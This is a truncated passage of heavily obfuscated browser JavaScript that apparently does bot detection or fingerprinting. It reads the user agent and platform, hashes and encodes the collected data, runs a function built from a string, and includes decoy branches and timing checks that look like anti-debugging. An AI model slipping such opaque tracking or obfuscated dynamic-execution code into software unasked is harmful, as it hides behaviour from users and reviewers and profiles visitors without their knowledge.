X(0x40,WI['TlQPW'])](WD),Wc=W9[WI['RjhwQ'](WX,0x42,'!sX!')](WX(0x45,Wg(0x133)))[0x0]||W9[WX(0x42,Wg(0x1a2))](WX(0x27,Wg(0x179)))[0x0],Wc&&WI['VRYLr'](WX(0x3d,Wg(0x1b7))+Wc[WI[Wg(0x1a1)](WX,0x43,Wg(0x1c7))],WX(0x3d,WI['fCJGn']))[WX(0x38,WI[Wg(0xc9)])](WX(0x13,WI['ZxfXo']))<0x0&&(Wc[WX(0x43,Wg(0x1c7))]+=WX(0x35,WI[Wg(0x19c)])),B[WI[Wg(0xd2)](WX,0x47,Wg(0x1d2))](function(){var Ws=Wg;if(Ws(0x107)===Ws(0x107)){Wc&&(Wc[WI[Ws(0x19a)](WX,0x43,'D^mj')]=Wc[WX(0x43,Ws(0x1c7))][WI[Ws(0x19a)](WX,0x34,'61ZG')](/(^|\s)lt_g3f7Xz($|\s)/,WI['UXKTx'](WX,0x3d,WI['fCJGn']))[WX(0x34,Ws(0x196))](/^\s+|\s+$/g,''));var WY=W9[WX(0x1c,'lcKl')](WX(0x3b,Ws(0xd8)));WY&&WY[WI['MLNiX'](WX,0x23,Ws(0x193))][WX(0x4a,Ws(0x10f))](WY);}else _0x446fa4[Ws(0x110)](_0xf20dfb[Ws(0x127)](WI[Ws(0x17b)](WI[Ws(0xef)](_0x320cdb['charAt'](_0x2b30a4)[Ws(0x1b4)](0x0)*0x4,0x70),0x4)));},0x3e8);};function WG(Wa,Wg){var WI=Wi();return WG=function(Wx,WA){Wx=Wx-0xc4;var WD=WI[Wx];return WD;},WG(Wa,Wg);}WB[WX(0x29,Wh(0x1b3))](function(){var Wa=Wh,Wg={'Hynuu':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','MyIFW':function(Wb,Wl,WL){return Wb(Wl,WL);},'TRAcS':function(Wb,Wl,WL){return Wb(Wl,WL);},'NvfwI':Wa(0x1ab),'CYuJS':Wa(0xe0),'JVLDy':function(Wb,Wl){return Wb(Wl);},'SbdIX':Wa(0x1bd),'yMjbJ':function(Wb,Wl){return Wb|Wl;},'VLYpi':function(Wb,Wl){return Wb<<Wl;},'XGGkk':function(Wb,Wl){return Wb&Wl;},'fVJAV':Wa(0xe9),'zSMHa':Wa(0x101),'MVQmK':function(Wb,Wl){return Wb+Wl;},'DEaFV':function(Wb,Wl){return Wb+Wl;},'nnyDm':Wa(0xf3),'ascJg':function(Wb,Wl){return Wb!==Wl;},'GuozY':Wa(0x11f),'Nfleo':Wa(0x112),'rlkEM':Wa(0xe1),'VVJbI':function(Wb,Wl){return Wb>>Wl;},'kLYeK':function(Wb,Wl){return Wb+Wl;},'hIYgC':Wa(0xfc),'lqhab':function(Wb,Wl,WL){return Wb(Wl,WL);},'QtZyU':Wa(0x1cb),'mHtKt':function(Wb,Wl,WL){return Wb(Wl,WL);},'VNiGx':Wa(0x145),'VSyXQ':'q9ZT','tBKtX':function(Wb,Wl,WL){return Wb(Wl,WL);},'ksLPL':Wa(0x1a9)},WI,Wx,WA,WD,Wo,Wt,Wc,Ws;function WY(Wb,Wl,WL,WO,Wd){var v0=Wa;if(v0(0x1d1)===v0(0x106))_0x3006b3=Wg[v0(0x1ba)][_0x264838[0x20]](_0xd735be?_0x13a6c9:!_0x18d5af?_0x28d21f:(_0xbc1186+(_0x490b75-0x37))%_0xa29160);else{var v1=(WL?0x1:0x0)^Wd,v2=[Wl,B[Wg[v0(0xfa)](WX,0x22,v0(0x194))](Wb),WO[WX(0x37,v0(0x1cc))](0x10),v1[WX(0x37,v0(0x1cc))](0x10),B[WX(0x22,v0(0x194))](B[WX(0x46,'Fd&Y')][Wg[v0(0x146)](WX,0x3e,v0(0xd7))]),B[WX(0x22,'^HCo')](B[WX(0x10,v0(0x1ac))][WX(0x28,Wg['NvfwI'])]),B[WX(0x22,v0(0x194))](WT[WX(0x24,Wg[v0(0x189)])](Z,Z,Z))];return Wg['JVLDy'](WA,v2[WX(0x1d,v0(0x121))](WX(0x4e,Wg[v0(0x192)])));}}WV=W1[WX(0x3f,Wa(0xfe))](WV),WV||(WV=Z),Wn||(Wn=Z),WI=WX(0x18,Wa(0x18d)),Wx=Wn!=null&&Wn!==Z,WA=function(Wb){var Wl=Wa;if(Wg['ascJg'](Wg[Wl(0x171)],Wl(0x11f))){var WL,WO,Wd,v0,v1,v2,v3,v4,v5=_0x6840ab,v6=_0x451518,v7=0x0,v8=_0x29206d[_0x56c666(0x2a,Wl(0x112))][_0x183657(0x39,'&6^C')],v9=v8;for(v4=_0x4b7458;v7<v4[_0x202d67(0x1b,Wl(0x159))];)v0=(WL=v4[_0x300520(0x30,Wl(0xe9))](v7++))>>0x2,v1=Wg['yMjbJ'](Wg['VLYpi'](Wg[Wl(0x1be)](0x3,WL),0x4),(WO=v4[_0x4baa65(0x30,Wl(0xe9))](v7++))>>0x4),v2=(0xf&WO)<<0x2|(Wd=v4[_0x4bd221(0x30,Wg['fVJAV'])](v7++))>>0x6,v3=0x3f&Wd,_0x3af17c[_0x309b04(0x33,Wg[Wl(0x14c)])](WO)?v2=v3=0x40:_0x350709[_0xec11cb(0x33,'FhgO')](Wd)&&(v3=0x40),v6=Wg[Wl(0x199)](Wg[Wl(0x168)](v6,v8[_0x2b6eb3(0x21,Wg[Wl(0x164)])](v0))+v8[_0x1c2481(0x21,Wl(0xf3))](v1)+v8[_0x32ba11(0x21,Wg[Wl(0x164)])](v2),v8[_0x3f7cb1(0x21,Wl(0xf3))](v3));return _0x460bb8[Wg['MyIFW'](_0x5b6e97,0x22,Wl(0x194))](v6);}else{var vW,vv,vw,vu,vF,vB,vj,vT,vS=Z,vp=Z,vf=0x0,vz=Ww[Wg[Wl(0xfa)](WX,0x2a,Wg['Nfleo'])][WX(0x39,Wg[Wl(0x174)])],vk=vz;for(vT=Wb;vf<vT[WX(0x1b,Wl(0x159))];)vu=Wg[Wl(0x16e)](vW=vT[WX(0x30,'dt#p')](vf++),0x2),vF=Wg['yMjbJ']((0x3&vW)<<0x4,(vv=vT[WX(0x30,Wl(0xe9))](vf++))>>0x4),vB=Wg[Wl(0x1be)](0xf,vv)<<0x2|(vw=vT[WX(0x30,Wg[Wl(0x1c0)])](vf++))>>0x6,vj=Wg['XGGkk'](0x3f,vw),B[Wg['MyIFW'](WX,0x33,Wl(0x101))](vv)?vB=vj=0x40:B[WX(0x33,Wl(0x101))](vw)&&(vj=0x40),vp=Wg['DEaFV'](Wg['DEaFV'](Wg[Wl(0x115)](vp+vz[WX(0x21,Wl(0xf3))](vu),vz[Wg['TRAcS'](WX,0x21,'m2RT')](vF)),vz[WX(0x21,Wg['nnyDm'])](vB)),vz[WX(0x21,Wl(0xf3))](vj));return B[WX(0x22,Wl(0x194))](vp);}},WD=Ww[WX(0x1e,Wa(0xf1))](),WD&&(Ww[WX(0x3a,Wa(0x14b))]()?WI=Wg[Wa(0x1b0)](WZ,WD[WX(0x19,Wg['hIYgC'])]()):(Wo=WD[WX(0x2f,'cF9s')]()?Wg[Wa(0x115)](WD[WX(0x31,Wa(0x1cb))]()+Ww[WX(0x2a,Wg[Wa(0x13a)])][WX(0x49,Wa(0x183))],WD[Wg[Wa(0xea)](WX,0x1f,Wa(0x163))]()):Wg[Wa(0x168)](WD[WX(0x31,Wg[Wa(0x191)])](),WD[Wg[Wa(0xeb)](WX,0x1f,Wa(0x163))]()),WI=W3[WX(0x12,Wg['VNiGx'])](Ww[WX(0x14,Wa(0x100))](),Wo))),Wt=Ww[WX(0x2c,Wg[Wa(0x11b)])](),Wc=Ww[WX(0x17,Wa(0x1aa))](),Ws=WY(WV,WE,Wx,Wc,Wt),Wr(Wg[Wa(0x115)](WI,WX(0x25,Wa(0x1c1)))+Ww[Wg[Wa(0xed)](WX,0x1a,'LWIT')]()[WX(0x11,Wa(0x175))]()+WX(0x15,Wg[Wa(0x118)])+Ws),new B[(WX(0x41,Wa(0x130)))](Wn)();});}function Wy(){var WE,WV,Wn,Wh=(function(){var Wi,WX,Wr,WG=B['document']['getElementsByTagName']('script');for(Wi=0x0,WX=WG['length'];Wi<WX;Wi++)if(WG[Wi]['src']!=null&&WG[Wi]['src']['indexOf']('NsvCtfX1IKFLGOh')>-0x1)return Wr=WG[Wi]['src']['indexOf']('?s='),Wr>-0x1?WG[Wi]['src']['substring'](Wr+0x3):null;return null;}());(Wf['M']()||W3['H'](Wh))&&(Wp=Ww['D']['F'],WE=Wf['M']()?Wf['M']():Wh,WV=function(){B['setTimeout'](function(){WH(WF['V'](0x1),Z,Wf['X']());},0xa);},Wn=function(){var Wi;try{Wi=W3['K'](B['JSON']['stringify'](Ww['q']()),Ww['W']())+Z;}catch(WX){}Wi==null||WE!=Wi?WV():B['setTimeout'](Wn,0x7d0);},B['setTimeout'](Wn,0x7d0));}B['ETeZ3'+WM]&&B['ETeZ3'+WM]['I'+WM]||(Q=typeof z,Z=[]['join'](),q='|',J=typeof q,G=typeof{},Y=typeof q['length'],W0=typeof!Q,W1={'O':function(WE){return WE!=null&&typeof WE===G&&W3['H'](WE['stack'])&&W3['H'](WE['message'])?B['btoa'](B['encodeURIComponent'](WE['message']))+(WE['stack']!=null?q+B['btoa'](B['encodeURIComponent'](WE['stack'])):Z):WE;}},W2=typeof W1['O'],W3=(function(){var WE,WV,Wn,Wh,Wi,WX=function(){return+new B['Date']();},Wr=B['Object']['prototype']['toString']['call']([]),WG=B['Object']['prototype']['toString']['call']({}),Wa=B['Object']['prototype']['toString']['call'](Z);function Wg(){var Wt=WX(),Wc=B['Math']['random']()*0x7fffffff,Ws=B['Math']['random']()*0x7fffffff,WY=(Wt^Wc)+(Wc<<0x7^Ws)|0x0;return WY;}function WI(Wt){var Wc,Ws,WY,Wb,Wl=[];for(Wc=0x0,Ws=Wt['length'];Wc<Ws;Wc++)WY=Wt['charCodeAt'](Wc),WY<0x80?Wl['push'](WY):WY<0x800?(Wl['push'](0xc0|WY>>0x6),Wl['push'](0x80|WY&0x3f)):WY<0xd800||WY>=0xe000?(Wl['push'](0xe0|WY>>0xc),Wl['push'](0x80|WY>>0x6&0x3f),Wl['push'](0x80|WY&0x3f)):(Wc++,Wb=((WY&0x3ff)<<0xa|Wt['charCodeAt'](Wc)&0x3ff)+0x10000,Wl['push'](0xf0|Wb>>0x12),Wl['push'](0x80|Wb>>0xc&0x3f),Wl['push'](0x80|Wb>>0x6&0x3f),Wl['push'](0x80|Wb&0x3f));return Wl;}function Wx(Wt,Wc){return WA(WI(Wt),Wc);}function WA(Wt,Wc){var Ws,WY,Wb,Wl,WL,WO,Wd,v0=function(v1,v2){var v3=v1>>>0x10&0xffff,v4=v1&0xffff,v5=v2>>>0x10&0xffff,v6=v2&0xffff;return v4*v6+(v3*v6+v4*v5<<0x10>>>0x0)|0x0;};for(Wc=Wc||0x0,Ws=Wt['length'],WY=0xcc9e2d51,Wb=0x1b873593,Wl=Wc,WL=Ws&~0x3,WO=0x0;WO<WL;WO+=0x4)Wd=Wt[WO]|Wt[WO+0x1]<<0x8|Wt[WO+0x2]<<0x10|Wt[WO+0x3]<<0x18,Wd=v0(Wd,WY),Wd=Wd<<0xf|Wd>>>0x11,Wd=v0(Wd,Wb),Wl^=Wd,Wl=Wl<<0xd|Wl>>>0x13,Wl=v0(Wl,0x5)+0xe6546b64|0x0;switch(Wd=0x0,Ws&0x3){case 0x3:Wd^=Wt[WL+0x2]<<0x10;case 0x2:Wd^=Wt[WL+0x1]<<0x8;case 0x1:Wd^=Wt[WL],Wd=v0(Wd,WY),Wd=Wd<<0xf|Wd>>>0x11,Wd=v0(Wd,Wb),Wl^=Wd;}return Wl^=Ws,Wl^=Wl>>>0x10,Wl=v0(Wl,0x85ebca6b),Wl^=Wl>>>0xd,Wl=v0(Wl,0xc2b2ae35),Wl^=Wl>>>0x10,Wl>>>0x0;}function WD(Wt,Wc){var Ws,WY;return Ws=WE(Wt)?Wx(Wt,Wc):WA(Wt,Wc),WY=(Ws>>>0x0)['toString'](0x10)['toUpperCase'](),WV(WY,0x8,'0');}function Wo(){var Wt=new B['Date'](WX()),Wc=WV(Wt['getHours']()['toString'](),0x2,'0'),Ws=WV(Wt['getMinutes']()['toString'](),0x2,'0'),WY=WV(Wt['getSeconds']()['toString'](),0x2,'0'),Wb=WV(Wt['getMilliseconds']()['toString'](),0x3,'0'),Wl=Wc+Ws+WY+Wb,WL=B['parseInt'](Wl,0xa)['toString'](0x10);return WL;}return WE=function(Wt){return Wt!=null&&B['Object']['prototype']['toString']['call'](Wt)===Wa;},WV=function(Wt,Wc,Ws){var WY,Wb,Wl;if(Wt=B['String'](Wt),Ws=Ws==null?'\x20':B['String'](Ws),WY=B['parseInt'](Wc,0xa)||0x0,Wt['length']>=WY)return Wt;Wb=WY-Wt['length'],Wl=Ws;while(Wl['length']<Wb)Wl+=Wl;return Wl['slice'](0x0,Wb)+Wt;},Wn=function(Wt){return B['Object']['prototype']['toString']['call'](Wt)['toLowerCase']()['indexOf']('function')!=-0x1;},Wh=function(Wt){var Wc,Ws=Wt['split'](Z),WY=Ws['length'];for(Wc=0x0;Wc<WY;Wc++)Ws[Wc]=B['String']['prototype']['charCodeAt']['call'](Ws[Wc],0x0);return B['Uint8Array']['from'](Ws);},Wi=function(Wt,Wc){var Ws,WY,Wb,Wl,WL=Wh(Wc),WO=WL['length'],Wd=0x0;for(Ws=0x0,WY=Wt['length'];Ws<WY;Ws++){if(Ws+WO>WY)break;for(Wb=!0x0,Wl=0x0;Wl<WO;Wl++)if(Wt[Ws+Wl]!==WL[Wl]){Wb=!0x1;break;}if(Wb){Wd=Ws;break;}}return Wd;},{'G':function(Wt){return Wt!=null&&B['Object']['prototype']['toString']['call'](Wt)===Wr;},'J':function(Wt){return Wt!=null&&B['Object']['prototype']['toString']['call'](Wt)===WG;},'H':WE,'Z':WV,'B':function(Wt){return Wt!=null&&B['Object']['prototype']['toString']['call'](Wt)['toLowerCase']()['indexOf']('formdata')!==-0x1;},'$':function(Wt){return Wt!=null&&B['Object']['prototype']['toString']['call'](Wt)['toLowerCase']()['indexOf']('urlsearchparams')!==-0x1;},'Y':Wn,'nn':Wh,'tn':Wi,'K':WD,'rn':Wx,'S':Wo,'en':function(Wt){var Wc,Ws,WY,Wb;if(typeof Wt!==G)return Wt;if(W3['G'](Wt)){for(Wc=[],Ws=0x0,WY=Wt['length'];Ws<WY;Ws++)Wc[Ws]=this['en'](Wt[Ws]);return Wc;}for(Wb in(Wc={},Wt))B['Object']['prototype']['hasOwnProperty']['call'](Wt,Wb)&&(Wc[Wb]=this['en'](Wt[Wb]));return Wc;},'un':WX,'fn':Wg,'cn':function(Wt,Wc){var Ws,WY,Wb=[];for(Ws=0x0;Ws<Wt;Ws++)for(Wb[Ws]=[],WY=0x0;WY<Wc;WY++)Wb[Ws][WY]=0x0;return Wb;},'an':function(Wt,Wc,Ws){var WY=Ws>0x0?Ws|0x0:0x0;return Wt['substring'](WY,WY+Wc['length'])===Wc;},'ln':function(Wt,Wc,Ws){return(Ws===z||Ws>Wt['length'])&&(Ws=Wt['length']),Wt['substring'](Ws-Wc['length'],Ws)===Wc;},'P':function(Wt,Wc){return Wc['indexOf']('https://')===0x0||Wc['indexOf']('http://')===0x0?Wc:(Wt['charAt'](Wt['length']-0x1)=='/'&&(Wt=Wt['substring'](0x0,Wt['length']-0x1)),Wc['charAt']()=='/'&&(Wc=Wc['substring'](0x1)),Wt+'/'+Wc);},'sn':function(Wt){var Wc,Ws;if(Wt==null||typeof Wt!==G)return[];for(Ws in(Wc=[],Wt))B['Object']['prototype']['hasOwnProperty']['call'](Wt,Ws)&&Wc['push'](Ws);return Wc;},'hn':Z};}()),W4=WP,W5='RegExp'in B?B['RegExp']:z,W6=Z,W7=Z,W8=Z,W9='document'in B?B['document']:z,WW='navigator'in B?B['navigator']:z,Wv='performance'in B?B['performance']:z,WW&&'userAgent'in WW&&(W6=WW['userAgent']['toLowerCase']()),WW&&'appVersion'in WW&&(W7=WW['appVersion']['toLowerCase']()),WW&&'platform'in WW&&(W8=WW['platform']['toLowerCase']()),Ww=function WE(WV){var Wn=vF;function Wh(){var vT=['MbOol','J7Ui','fPXUL','qK8','AByuz','xmktscC','BYlcKNVcL8oGW7m','vPprn','pOivb','thyrR','1829624IHuNnN','UOeW','HuJro','push','opFB','oqwHm','W4JcGxpdULfCr8k5WP7cSq','WPK','kUEt','pLPmy','TEKWu','fnCJ','UwckS','XIpUp','W4u4','WONdPZzW','XfKPs','2q8B','WOG','CdFcImkA','dpQXs','eW8','Sy1U','EYEcI','fe4Gg8kSW7eEz20','nNm','YVXSB','YZOJY','asSnAZG','LnbH','4nMl','WOD4','SfhGi','fSoN','aKe','WOC/','q0a','WQlcTW','Rrv#','KHDzt','IYCtC','wVyMi','FKpkE','PRYaB','vuPC','uC7^','AxVqD','Cq!Q','bZgZR','join','FrXR','pYqdU','jNhux','4bkT','charAt','MKLel','BZjjf','mbYvK','gvVWs','oBE2','WRW','NTyy','rjxpU','sNUJx','eTGLw','bCoDweJcGqaaW6tcUg4','CWnN','YyTYG','nCkLW7/cNviPWO3cGCoDWRXWW4i','HfrX','W4OO','WiiIC','bVnMU','qGNep','SQpAb','n9u&','6sEP','IF#k','Fjfw','rIHe','HfJFw','v&n@','RqnzM','ybcfL','KTLNg','WtwUB','gOvso','hbBHD','3gG3','^mfc','hpJbz','myoFc','nSkd','WP4P','mpvSk','msHOk','coufK','rvkOd','wosbi','hn4n','ioFlN','UjoKi','MKwQX','ozIng','PkYMo','aRG8','Voqbx','jwuVN','CrvCi','QaVqx','Y7G0','charCodeAt','24Ch','WOzUW4hcLCofWOWLtgKm','jttWq','luBOk','lBNYL','WRG','ihyFa','EysXX','FSoL','NYzP','kBojP','hukGr','QBebC','W7u','vlGsY','bFXaN','vrkEG','geNop','jPthb','WOS','f0JcUYxdU8oq','DsguF','WPT9e3u','Bn#n','E3oA','3ef6','QAdGH','dIH^','llojp','hpxiL','D!We','YWxLp','W4ddNCo+bSkIxWRcMSkMW6xdVq','%1pa','W5Ka','4212462BXQdCv','WRVcTW','uRcLg','eHNdS','y^LB','W5S','W4vPpSk2WP9b','ctFN','W7ZdJSk4sx/dV8oRW6VdPSkwb0aQWRyHW4fUnCo9WOysbZLKWOn/WRtdLd0lDSoeyfCch2TRirRdJmogW74iWONdOCoXWPRcMu0baCo2CIbTWO9bWOrUkmkUhmksWPm','fjHUZ','IHpBz','soxBY','E^sE','hSku','Cxhve','Lm^h','W7rh','W5rE','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','XIXFh','prototype','W4ddJW','sHQIZ','VTsCM','bfwmh','td&n','q4ok','wnSZ','4248432RjIzWe','MvWfr','79Y9','wDrXO','y2yd','RQyEN','LvsVu','fXhPY','DykO','AfGIs','WwLhv','cbG','uHO5','aXzEE','RvWCL','HzyuU','GEZY','tsYIy','split','yPzOT','hVDoi','UXGJe','W6xdTa','ECwgr','jmVa','ZB0P','W4lcHvOzW7v/WP/cIG','HVcJe','ixolo','AEvZk','vLihs','lPuE','tNDB','@c1l','W5hdNa','W6xcSmkKhLuAWOeiW4eWWQq2','zvkpo','!AMD','nedCZ','L39d','W6C','Tnkxv','pYg0','1ivY','WPdcR8kGDmo+W7aiWQ7cNSk1zsPFW6JcJJtdMha8la','PKFsl','Pbx!','ACNJy','W7JcOW','W7NdOG','2V0E','DCTco','vDQDF','zerPF','hhi','WQ/dKmkMWQTCWPu','jPeZ','WOfw','W4C','8PYT','iCoxT','WP4KzCkD','vZOmY','GmgGh','W4pcTa','mgbqa','CusQo','pkCBk','W7m','FfGUu','ixjrn','Va4&','l!mK','WQrvWOpdJg/cRSoiW6tdMSkOkbL/tffPW7RdSSo6gCo/pmoZFGCDW4qlaYqtWOj3WRdcNmk/emo8WPNdQWPMWPfmfJ/cQKZcPZFdLMBcHb0UD3mvWRWYW4ddGCoUmaq','VzMhu','1dME','Qtbme','v8k/xctdG8o4W6dcPMaFcaBdTSkQWR/cGmkTW7aRdW','ib5A','Z8LM','NfWD','HHJea','sERax','28tB','W5tcRG','a%!g','KpE&','140JtlXSj','3685062LpaxCp','eMuz','q8kW','voYMg','7922550lqiiRH','W63dHq','kIz^','1zOF','3hoe','LllLL','vIssc','W59WWOpcPKriWRldKf0NifC','N4iy','W44M','mmoD','length','SxKVM','nrigE','kMtvp','wifyt','iJAf','rePWn','MHVhQ','Df6b','WP3dTa','W5/cQmkMW6rI','Q%yf','pjlug','WMkpy','Es3cUSo4cSkyWRNcRCoh','KYJLK','XWRfy','oIqVh','aRKkX','W4S','WR0','zceUY','lQEGr','FnoZe','iLHsF','aov1','OgdN','LhQgn','8oZD','bgxXF','V6yk','NXzRg','DFiX','FIxqn','n3g8','rleEK','WBDvk','W4m','PUxgI','rFRQX','i2NdMXFcPSkoDCoFvmoKWRuTlSoTEG','QlEzW','W68','vVbvY','W5G','VoeQo','CgiQC','OFWcC','GlbAI','UmL8','WnAzH','JlPo','LVW7','wz3^','sKdR','DN7R','hxcjx','MOQD','qVZJ','xcq3','mMUaN','KHwVZ','ZERJo','slice','V#iX','DFubd','salA','0|3|1|4|2|5','4i7D','bduTF','AOTTx','zzV5','WQW6','vZRug','YTNlm','WQ8','aEqoB','%KiJ','SJsak','POZNQ','fCoDW7hcUa','m8k9','HcXU','KNULp','5ZpT','dzdfO','RHThh','NyxDp','eejwd','Cve^','W7C','eYcLX','niWGf','KOlFN','usJQy','MdAw','QEIhI','nQAkp','Z7Dz','y8k3','fsmGiJ0','fTEG','W5fN','NXIj','fromCharCode','x3O','nCIRf','EUJId','W5i','L85y','qCkZWRmyW5dcUMqdW7mAWPjdW61GW77cKe7dJ8kDWRtdTCkjW4lcPdSuW73cHmk6W6eQW5xcSqWAWQddSGyPW7OCkZybkmk4ESkR','lqGh','wINFa','Ogucf','pkt5','y0mppbbHWPy','IrouO','Cra%','BcPKN','kA82','vzHPL','544016fPJDSU','FObez','EuweH','wMZkf','vcDze','aaqZs','foL#','JLpHt','evfw','gctVs','PIcgR','Mm2M','alr1','Bmoa','WQjBWRiLWP7cRs9LisJcJCkz','aBgZt','wMudD','%^3s','VmpfD','bmkK','ykrXa','669958HfmZSU','vmkb','rmo2WPieWPxcL8kTqmk4kHZdVSoOla','ICvZz','vQwsp','Xgv&','EPlpU'];Wh=function(){return vT;};return Wh();}(function(vT,vS){var vp=vF,vf=vT();while(!![]){try{var vz=parseInt(vp(0x180))/0x1+-parseInt(vp(0x191))/0x2+-parseInt(vp(0x224))/0x3+-parseInt(vp(0x240))/0x4+parseInt(vp(0xe7))/0x5+parseInt(vp(0xe3))/0x6+parseInt(vp(0xe2))/0x7*(parseInt(vp(0x16b))/0x8);if(vz===vS)break;else vf['push'](vf['shift']());}catch(vk){vf['push'](vf['shift']());}}}(Wh,0xceefb));var Wi=function(vT){var vS=vF,vp={'niWGf':function(vZ,vq){return vZ!==vq;},'WDuvk':vS(0x11d),'MvWfr':function(vZ,vq){return vZ*vq;},'mbYvK':function(vZ,vq){return vZ+vq;},'wMZkf':function(vZ,vq){return vZ*vq;},'ACNJy':function(vZ,vq){return vZ(vq);},'HHJea':function(vZ,vq){return vZ===vq;},'bduTF':vS(0x17d),'ioFlN':function(vZ,vq){return vZ-vq;},'Voqbx':function(vZ,vq){return vZ-vq;},'UjoKi':function(vZ,vq){return vZ+vq;},'zJOhv':vS(0x1da),'vzHPL':function(vZ,vq){return vZ===vq;},'lBNYL':vS(0x109),'PkYMo':vS(0x1c5),'vLihs':vS(0x178),'rvkOd':vS(0x256),'cUOpy':vS(0xfc),'HZNkV':vS(0x18d),'AKqcm':'WR5C','aJkak':vS(0x100),'RQyEN':vS(0x262),'kMtvp':vS(0x214),'iLHsF':'W73dRW','fgjSC':vS(0x22c),'RRvmv':'WPmgW6SKWOn2cwCGrq','jttWq':vS(0x1ad),'LQDJO':vS(0x225),'DVywU':'W57dHSo6EZz6','CrvCi':'W6ypW78uWONdUKNcG8kJWROBW6TlCSkisWe+jqFdOaxcGvJdIcddHhpdJqOHW4VdNfDUlCoSdSocfdCsW6RcNgnFW7dcVmoPW6ddM8ongCkIWQ/cUSkgo8kJdtddVXddUMy','rjxpU':vS(0xc8),'Zegtp':vS(0x160),'EuweH':'WO8Vv1ZdMSosW5HMW5hcJa','pjlug':vS(0x15b),'EysXX':vS(0x263),'pkCBk':vS(0xd8),'rePWn':'WRrQ','MHVhQ':vS(0x11e),'wifyt':vS(0x179),'KHwVZ':vS(0x221),'wDrXO':'y1G','eJuGz':vS(0xc5),'ykrXa':'WRNcHa','aBgZt':'WRGX','wMudD':'DSkT','hHYJd':'FWxcMa','Ppgbg':vS(0x19f),'DsguF':vS(0x1b2),'rkWeM':'CcG','RvWCL':vS(0x1b5),'FfGUu':vS(0x1b3),'Gdkhn':'fMi','kBojP':'WRq','AfGIs':vS(0x1b0),'mgbqa':vS(0x18c),'bVnMU':'WOlcSG','Ogucf':vS(0x25a),'coufK':vS(0x1d2),'XWRfy':vS(0x215),'hpJbz':'hhi','rGHzd':vS(0x158),'PIcgR':vS(0x1a9),'NyxDp':vS(0x1ee),'bFXaN':'WRW','MKwQX':function(vZ,vq,vJ){return vZ(vq,vJ);},'qzkyC':function(vZ,vq){return vZ+vq;},'vZOmY':function(vZ,vq){return vZ+vq;},'GlbAI':function(vZ,vq){return vZ+vq;},'JLpHt':function(vZ,vq,vJ){return vZ(vq,vJ);},'KHDzt':vS(0xe9),'QlEzW':vS(0xde),'QaVqx':vS(0x114),'hxcjx':function(vZ,vq,vJ){return vZ(vq,vJ);},'ixolo':function(vZ,vq,vJ){return vZ(vq,vJ);},'oqwHm':'3gG3','fXhPY':vS(0x1c6),'FObez':function(vZ,vq,vJ){return vZ(vq,vJ);},'CimXI':vS(0x12d),'dzdfO':vS(0x1dc),'MKLel':function(vZ,vq,vJ){return vZ(vq,vJ);},'FIxqn':function(vZ,vq,vJ){return vZ(vq,vJ);},'NXzRg':'LVW7','soxBY':vS(0x25f),'liwes':function(vZ,vq,vJ){return vZ(vq,vJ);},'AOTTx':vS(0x244)};function vf(vZ){var vq=vS,vJ=[];for(var vm=0x0,vH=vZ[vq(0xf2)];vm<vH;vm++){if(vp[vq(0x14e)]('vVbvY',vp['WDuvk']))return _0x1f151b(_0x206de4)[_0xf67e53[_0xa74c94(0x9d,'2G!W')]];else vJ[vq(0x194)](String[vq(0x15a)](vp[vq(0x241)](vZ[vq(0x1c7)](vm)['charCodeAt'](0x0),0x4)+0x70-0x4));}return vJ[vq(0x1c2)]('');}var vz=0x0,vk=vz,vK=vz,vC=vz,vM=vz,vP,vR=vz,vN=vz,vQ=0x3;function vU(vZ,vq){var vJ=vS,vm={'EYEcI':function(vV,vn){return vV(vn);},'QEIhI':function(vV,vn,vh){return vV(vn,vh);},'nedCZ':vp[vJ(0x205)]},vH=vq[vJ(0x131)](vZ,vZ),vy=ve(),vE=function(vV){var vn=vJ;return ve[vn(0x238)][ve[vn(0x238)][vH][0x0]]=+new ve[(vn(0x238))][vH][0x13](),vy[vV];};return vU=function(vV,vn){var vh=vJ,vi={'ixjrn':function(vD,vo){return vD%vo;},'BcPKN':vh(0xd9),'usJQy':function(vD,vo){return vp['mbYvK'](vD,vo);},'bZgZR':function(vD,vo){var vt=vh;return vp[vt(0x16e)](vD,vo);},'VTsCM':function(vD,vo){return vD%vo;},'lycJm':function(vD,vo){return vD+vo;},'SxKVM':function(vD,vo){return vD-vo;},'gOvso':function(vD,vo){return vD<vo;},'ozIng':function(vD,vo){return vD!==vo;},'MUERv':'WiiIC','nrigE':function(vD,vo){var vt=vh;return vp[vt(0xba)](vD,vo);},'QBebC':function(vD,vo){var vt=vh;return vp[vt(0x1ca)](vD,vo);},'dpQXs':function(vD,vo){return vD^vo;},'AEvZk':function(vD,vo){return vD%vo;},'iCoxT':function(vD,vo){return vD+vo;}};if(vp[vh(0xdc)](vp[vh(0x137)],vh(0x133)))return vm[vh(0x1a8)](_0x5755be,_0x5daafa)[_0x212936[_0x17c07e(0x98,vh(0x21f))]];else{vV=vV-0x31;var vX=vE(vV);if(vU[vH]===undefined){var vr=ve['prototype'][vH];vR=!vR?(--vQ,0x1):vR,vM=!vM?(--vQ,vp[vh(0x1f5)]((vr[0x10](vr[0x11],vr[0x27])[vr[0x2a]][vr[0x27]]+vH)[vr[0x29]](0x9),0x28)):vM,vN=!vN?(--vQ,vp[vh(0x1fb)]((vU+Wb)[vr[0x29]](vp[vh(0x1f6)](vC,0xf)),0xa)):vN;var vG=vy[vr[0x23]],va=function(vD){var vo=vh;for(var vt,vc,vs=vH,vY=vH,vb=vs+va,vl=0x0,vL=0x0,vO=(function(){var w1={'WMkpy':function(w2,w3){return w2!=w3;},'bcGhE':function(w2,w3){var w4=vF;return vi[w4(0xd1)](w2,w3);}};return++vk,vk%vG?vk:(function(){var w2=vF,w3={'ECwgr':function(w4,w5){var w6=vF;return w1[w6(0xff)](w4,w5);},'WtwUB':function(w4,w5){return w4-w5;},'Qtbme':function(w4,w5){return w1['bcGhE'](w4,w5);}};return vK=vk,vC++,(vU+vs)[vr[0x29]](vC+0xf)-0xa!=0x0&&+new vr[0x13]()-ve[w2(0x238)][vr[0x0]]<vG*0xe?(vG=!vR||!vM||!vN?vk:vG,(function(){var w4=w2;return 